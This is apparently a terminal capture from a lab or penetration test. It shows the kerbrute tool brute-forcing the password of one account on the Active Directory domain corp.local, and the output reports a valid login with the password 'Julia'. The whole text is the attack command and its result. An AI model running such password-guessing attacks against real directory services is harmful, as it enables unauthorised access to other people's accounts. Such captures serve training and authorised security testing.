 ❯ kerbrute bruteuser -d corp.local passwords.txt marleen.julia
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 03/02/24 - Ronnie Flathers @ropnop
2024/03/02 15:20:55 >  Using KDC(s):
2024/03/02 15:20:55 >   dc01.corp.local:88
2024/03/02 15:20:55 >  [+] VALID LOGIN:  marleen.julia@corp.local:Julia
2024/03/02 15:20:55 >  Done! Tested 5 logins (1 successes) in 0.256 seconds